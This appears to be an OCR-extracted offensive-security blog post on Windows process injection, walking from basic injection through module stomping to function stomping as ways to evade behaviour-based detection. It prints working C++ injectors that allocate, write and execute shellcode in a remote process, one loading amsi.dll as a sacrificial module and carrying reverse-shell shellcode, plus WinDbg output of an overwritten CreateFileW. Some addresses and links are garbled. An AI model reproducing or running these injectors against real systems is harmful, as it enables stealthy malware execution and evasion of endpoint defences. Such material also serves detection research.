

With the advent of AI/ML models in the detection engineering field, a lot of commonly used TTPs are now "easier" to detect, even automatically. In this context, the workflow presented may be ultimately converted into a behaviour, which could be detected by a model.

The main question we would like to answer is whether we really need to fall into this behavioural pattern, or there is another way. In the following sections, we'll discuss one of the (potentially) many techniques that fall outside this behavioural pattern, and we'll also discuss what it is, how to implement it, and what are the main advantages and drawbacks of this process injection technique.### **From Basic Process Injection to Module Stomping**

Before digging into the technique itself, let's start again with the basics. A trivial process injection implementation is provided below:

```
# Thanks @spotheplanet and www.ired.team
# https://www.ired.team/offensive-security/code-injection-process-injection/process-
injection
#include "Windows.h"
int main(int argc, char *argv[])
{
        unsigned char shellcode[] = "<EVIL_BUFFER>";
        HANDLE processHandle;
        HANDLE remoteThread;
        PVOID remoteBuffer;
        printf("Injecting to PID: %i", atoi(argv[1]));
        processHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(argv[1])));
        remoteBuffer = VirtualAllocEx(processHandle, NULL, sizeof shellcode,
(MEM_RESERVE | MEM_COMMIT), PAGE_EXECUTE_READWRITE);
        WriteProcessMemory(processHandle, remoteBuffer, shellcode, sizeof shellcode,
NULL);
        remoteThread = CreateRemoteThread(processHandle, NULL, 0,
(LPTHREAD_START_ROUTINE)remoteBuffer, NULL, 0, NULL);
        CloseHandle(processHandle);
    return 0;
}
```
We can easily see how this simple injector falls in the workflow described before:

- Allocate: VirtualAllocEx
- Write: WriteProcessMemory
- Execute: CreateRemoteThread

With module stomping, we're going one step further. The main idea behind module stomping is to leverage already "allocated" RX data to write our payload. This memory region is namely a module (DLL) loaded in the target process. In its trivial form, module stomping proceeds by loading a sacrificial DLL into the target process, and locates its entry point. After that, the technique consists in overwriting the module with the desired code, then executing it by starting a remote thread in the victim process.```
# Taken from:
# https://www.ired.team/offensive-security/code-injection-process-
injection/modulestomping-dll-hollowing-shellcode-injection
# Creadits: @spotheplanet
#include <iostream>
#include <Windows.h>
#include <psapi.h>
int main(int argc, char *argv[])
{
        HANDLE processHandle;
        PVOID remoteBuffer;
        wchar_t moduleToInject[] = L"C:\\windows\\system32\\amsi.dll";
        HMODULE modules[256] = \{\};
        SIZE_T modulesSize = sizeof(modules);
        DWORD modulesSizeNeeded = 0;
        DWORD moduleNameSize = 0;
        SIZE_T modulesCount = 0;
        CHAR remoteModuleName[128] = {};
        HMODULE remoteModule = NULL;
        // simple reverse shell x64
        unsigned char shellcode[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\
        // inject a benign DLL into remote process
        processHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(argv[1])));
        //processHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, 8444);
        remoteBuffer = VirtualAllocEx(processHandle, NULL, sizeof moduleToInject,
MEM_COMMIT, PAGE_READWRITE);
        WriteProcessMemory(processHandle, remoteBuffer, (LPVOID)moduleToInject,
sizeof moduleToInject, NULL);
        PTHREAD_START_ROUTINE threadRoutine =
(PTHREAD_START_ROUTINE)GetProcAddress(GetModuleHandle(TEXT("Kernel32")),
"LoadLibraryW");
        HANDLE dllThread = CreateRemoteThread(processHandle, NULL, 0, threadRoutine,
remoteBuffer, 0, NULL);
        WaitForSingleObject(dllThread, 1000);
        // find base address of the injected benign DLL in remote process
        EnumProcessModules(processHandle, modules, modulesSize, &modulesSizeNeeded);
        modulesCount = modulesSizeNeeded / sizeof(HMODULE);
        for (size_t i = 0; i < modulesCount; i++){
                remoteModule = modules[i];
                GetModuleBaseNameA(processHandle, remoteModule, remoteModuleName,
sizeof(remoteModuleName));
                if (std::string(remoteModuleName).compare("amsi.dll") == 0)
                {
                        std::cout << remoteModuleName << " at " << modules[i];
                        break;
``````
}
        }
        // get DLL's AddressOfEntryPoint
        DWORD headerBufferSize = 0x1000;
        LPVOID targetProcessHeaderBuffer = HeapAlloc(GetProcessHeap(),
HEAP_ZERO_MEMORY, headerBufferSize);
        ReadProcessMemory(processHandle, remoteModule, targetProcessHeaderBuffer,
headerBufferSize, NULL);
        PIMAGE_DOS_HEADER dosHeader = (PIMAGE_DOS_HEADER)targetProcessHeaderBuffer;
        PIMAGE_NT_HEADERS ntHeader = (PIMAGE_NT_HEADERS)
((DWORD_PTR)targetProcessHeaderBuffer + dosHeader->e_lfanew);
        LPVOID dllEntryPoint = (LPVOID)(ntHeader->OptionalHeader.AddressOfEntryPoint
+ (DWORD_PTR)remoteModule);
        std::cout << ", entryPoint at " << dllEntryPoint;
        // write shellcode to DLL's AddressofEntryPoint
        WriteProcessMemory(processHandle, dllEntryPoint, (LPCVOID)shellcode,
sizeof(shellcode), NULL);
        // execute shellcode from inside the benign DLL
        CreateRemoteThread(processHandle, NULL, 0,
(PTHREAD_START_ROUTINE)dllEntryPoint, NULL, 0, NULL);
        return 0;
```
#### }

The main advantage of this technique is to start the thread from within a module, so that it appears to originate from legitimate executable code. A visual example below:

A great description of this technique can be found in the F-Secure Research blog, [here](https://twitter.com/Idov31).

However, from a behavioural perspective, we can see how this technique also falls in the workflow described before:

• Allocate: LoadLibrary- Write: WriteProcessMemory
- Execute: CreateRemoteThread

# **Function Stomping**

Function stomping is a technique building on the same concept of module stomping, but that tries to be stealthier. Instead of overwriting the module entry point, this technique overwrites a specific exported function.

The first public PoC available for function stomping was published by [Ido Veltzman](https://twitter.com/Idov31), and it's available [here.](https://github.com/Idov31/FunctionStomping)

The main advantage of this technique, in comparison with module stomping, is that the thread appears to be started from an export:

As observed with module stomping, the behaviour of this technique is still the same:

- Allocate: LoadLibrary
- Write: WriteProcessMemory
- Execute: CreateRemoteThread

### **Working on the behaviour**

An overlooked benefit of function stomping is that is possible to avoid loading a sacrificial DLL in the process, simply by leveraging the fact that certain DLL exports are not called by the process we are injecting into.

If a DLL export is never called by a victim process, it is possible to just overwrite that export instead of a loading a new DLL into the process. This way, we can skip the "allocate" part of our behaviour, restricting it to:

Write: WriteProcessMemoryExecute: CreateRemoteThread

However, this technique, in its most simplistic form, still leaves some issues to deal with. Let's proceed step-by-step, analysing what are the issues arising from this technique.

#### Where are we writing?

As observable from the code, once got a handle to the target function, the overwrite process starts. The first thing to note is that no size-checking is performed against the shellcode buffer and the function stub length. So, how do we know we are not overwriting other function? The answer is, we don't know. Let's check in WinDbg what's happening before/after the function is overwritten:

Before

| 0:009> u kernel32!CreateFileW L10 |     |                                                                |
|-----------------------------------|-----|----------------------------------------------------------------|
| KERNEL32!CreateFileW:             |     |                                                                |
| 00007ff9`76b34b60 ff2582d50500    | jmp | qword ptr [KERNEL32! imp CreateFileW (00007ff9`76b920e8)]      |
| 00007ff9`76b34b66 cc              | int | 3                                                              |
| 00007ff9'76b34b67 cc              | int | 3                                                              |
| 00007ff9'76b34b68 cc              | int | 3                                                              |
| 00007ff9`76b34b69 cc              | int | 3                                                              |
| 00007ff9`76b34b6a cc              | int | 3                                                              |
| 00007ff9'76b34b6b cc              | int | 3                                                              |
| 00007ff9'76b34b6c cc              | int | 3                                                              |
| 00007ff9'76b34b6d cc              | int | 3                                                              |
| 00007ff9'76b34b6e cc              | int | 3                                                              |
| 00007ff9`76b34b6f cc              | int | 3                                                              |
| KERNEL32!DefineDosDeviceW:        |     |                                                                |
| 00007119 70034070 112508050500    | jmp | qword ptr [KERNEL32! imp DefineDosDeviceW (00007ff9`76b920e0)] |
| 00007ff9'76b34b76 cc              | int | 3                                                              |
| 00007ff9'76b34b77 cc              | int | 3                                                              |
| 00007ff9'76b34b78 cc              | int | 3                                                              |
| 00007ff9'76b34b79 cc              | int | 3                                                              |

After

| 0:009> u kernel32!CreateFileW L10 |       |                                                   |
|-----------------------------------|-------|---------------------------------------------------|
| KERNEL32!CreateFileW:             |       |                                                   |
| 00007++9 76b34b60 +c              | cld   |                                                   |
| 00007ff9'76b34b61 4883e4f0        | and   | rsp, OFFFFFFFFFFFFFFF6h                           |
| 00007ff9`76b34b65_e8c0000000      | call  | KERNEL32!FindFirstFileExW+0xa (00007ff9`76b34c2a) |
| 00007ff9'76b34b6a 4151            | push  | r9                                                |
| 00007ff9'76b34b6c 4150            | push  | r8                                                |
| 00007ff9'76b34b6e 52              | push  | rdx                                               |
| AAAA7ff9`76h34h6f 51              | push  | rcx                                               |
| KERNEL32!DefineDosDeviceW:        |       |                                                   |
| 0000/119 /00340/0 50              | push  | rsi                                               |
| 00007ff9'76b34b71 4831d2          | xor   | rdx,rdx                                           |
| 00007ff9'76b34b74 65488b5260      | mov   | rdx,qword ptr gs:[rdx+60h]                        |
| 00007ff9'76b34b79 488b5218        | mov   | rdx, qword ptr [rdx+18h]                          |
| 00007ff9`76b34b7d 488b5220        | mov   | rdx, qword ptr [rdx+20h]                          |
| 00007ff9'76b34b81 488b7250        | mov   | rsi, qword ptr [rdx+50h]                          |
| 00007ff9'76b34b85 480fb74a4a      | movzx | rcx, word ptr [rdx+4Ah]                           |
| 00007ff9'76b34b8a 4d31c9          | xor   | r9, r9                                            |
| 00007ff9'76b34b8d 4831c0          | xor   | rax, rax                                          |

